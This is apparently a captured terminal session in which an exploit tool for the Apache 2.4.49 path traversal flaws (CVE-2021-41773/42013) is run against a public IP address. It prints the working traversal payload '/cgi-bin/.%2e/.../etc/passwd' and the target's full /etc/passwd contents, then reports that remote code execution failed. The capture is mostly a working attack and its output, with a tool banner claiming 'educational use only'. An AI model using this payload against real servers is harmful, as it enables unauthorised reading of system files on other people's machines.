 /bin/bash
/bin/bash 98x45
.'    '-.(o ) (o ).-'    `.
:  _    _ _`~(_)~`_ _    _  :
:  /:   ' .-=_   _=-. `   ;\  :
:   :|-.._  '     `  _..-|:   :
:   `:| |`:-:-.-:-:'| |:'   :
`.   `.| | | | | | |.'   .'
`.   `-:_| | |_:-'   .'
`-._   ````    _.-'
``-------''
CVE-2021-41773 / CVE-2021-42013
Exploit Tool
calfcrusher@inventati.org | for educational use only
"...the beauty of the baud..."
[+] Apache/2.4.49 (Unix) detected on http://51.89.235.86:10615/ - target could be vulnerable
[+] Test for CGI disabled..
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
[VULNERABLE] payload: /cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
ANYWAY RCE IS NOT POSSIBLE :-(
┌─[m1cr0@m1cr0]─[~/Desktop/hackerlab/web/clamdown/exploit/CVE-2021-41773]
└──╼ $